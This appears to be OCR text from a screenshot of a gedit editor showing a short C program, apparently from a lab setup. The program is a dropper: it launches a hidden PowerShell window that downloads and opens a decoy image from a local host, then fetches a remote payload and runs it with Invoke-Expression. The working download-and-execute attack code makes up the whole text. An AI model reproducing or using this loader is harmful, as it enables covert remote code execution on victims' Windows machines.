 Applicazioni Posizioni gedit mer 14.29 1 it
Apri *Documento 1 non salvato Salva
#include<stdio.h>
main()
{
system("powershell.exe -w hidden -c (new-object System.Net.WebClient).Downloadfile
('http://10.0.2.15/screenshot.jpg', 'C:\\Users\\Public\\screenshot.jpg') & start C:\\Users\
\Public\\screenshot.jpg & powershell.exe \"IEX ((new-object net.webclient).downloadstring
('http://10.0.2.15/payload.txt'))\"");
return 0;
}